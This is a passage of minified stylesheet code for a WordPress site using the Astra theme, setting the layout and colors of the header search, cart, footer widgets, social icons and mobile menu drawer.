3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:var(--ast-global-color-5);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-5);}.ast-search-menu-icon{z-index:5;}@media (max-width:921px){.ast-header-search .astra-search-icon{color:var(--ast-global-color-5);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-5);}.ast-mobile-header-content .ast-header-search .ast-search-menu-icon .search-form{overflow:visible;}}@media (max-width:544px){.ast-header-search .astra-search-icon{color:var(--ast-global-color-5);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-5);}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-5);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-5);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-left:16px;margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:29px;}.ast-header-account-wrap{margin-top:0px;margin-bottom:0px;margin-left:5px;margin-right:0px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:22px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:12px;width:12px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:12px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:var(--ast-global-color-5);}@media (max-width:921px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:12px;width:12px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:12px;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:var(--ast-global-color-5);}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-5);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:32px;padding-right:32px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.82352941176471rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:24px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-1);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:16px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:96px;padding-bottom:64px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:88px;padding-bottom:48px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:32px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-left:88px;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:64px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:40px;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:64px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:64px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:100%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:100%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 